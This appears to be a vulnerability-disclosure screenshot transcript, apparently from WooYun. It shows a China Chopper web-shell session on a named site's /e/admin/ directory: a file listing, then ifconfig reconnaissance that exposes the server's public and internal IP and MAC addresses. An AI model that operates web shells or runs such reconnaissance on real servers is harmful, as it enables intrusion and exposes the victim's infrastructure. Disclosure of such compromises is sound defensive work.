 中国菜刀@20100812
SHELL管理 http://www.ybyinhang.com/e/a...
DoCj.php SetEnews.php ecmsmod.php special
DoTimeRepage.php SetMoreClass.php ecmspl.php tags
DownSys ShopSys ecmstemp.php task.php
EditCjNews.php ShowClassNav.php enews.php template
GetPinyin.php ShowInfo.php file tool
InfoDoc.php ShowKey.php ginfo.php user
ListAllInfo.php TotalData.php images view
ListClass.php admin.php index.php workflow
ListDo.php adminstyle info x.php
ListEnews.php blank.php infotop.php
ListInfoClass.php cj loginimg
[/www/web/ybyinhang_ybtag_com/public_html/e/admin/]$ ipconfig
/bin/sh: ipconfig: command not found
[/www/web/ybyinhang_ybtag_com/public_html/e/admin/]$ ifconfig
eth0 Link encap:Ethernet HWaddr A0:D3:C1:F2:28:90
inet addr:202.111.175.208 Bcast:202.111.175.255 Mask:255.255.255.128
inet6 addr: fe80::a2d3:c1ff:fef2:2890/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:288143723 errors:0 dropped:0 overruns:0 frame:0
TX packets:339774407 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:25403679339 (23.6 GiB) TX bytes:358148565333 (333.5 GiB)
Interrupt:32
eth1 Link encap:Ethernet HWaddr A0:D3:C1:F2:28:91
inet addr:192.168.0.20 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a2d3:c1ff:fef2:2891/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1904361 errors:1 dropped:0 overruns:0 frame:1
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:209301182 (199.6 MiB) TX bytes:620 (620.0 b)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5243848 errors:0 dropped:0 overruns:0 frame:0
TX packets:5243848 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5453487286 (5.0 GiB) TX bytes:5453487286 (5.0 GiB)
[/www/web/ybyinhang_ybtag_com/public_html/e/admin/]$
www.wooyun.org